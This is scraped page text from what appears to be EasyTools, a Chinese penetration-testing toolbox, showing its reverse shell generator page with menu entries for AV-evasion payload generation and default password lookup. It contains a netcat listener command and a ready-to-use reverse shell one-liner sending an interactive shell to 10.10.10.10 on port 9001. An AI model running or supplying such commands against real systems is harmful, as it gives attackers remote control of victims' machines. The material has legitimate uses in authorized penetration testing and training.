 EasyTools：一款实用的渗透测试工具箱 By: 渗透云记
网址导航
工具仓库
信息查询
信息处理
编码解码
免杀生成
退出登录
默认密码查询 杀软进程查询 Google语法 反弹Shell
Reverse Shell Generator
IP & Port
IP 10.10.10.10
Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1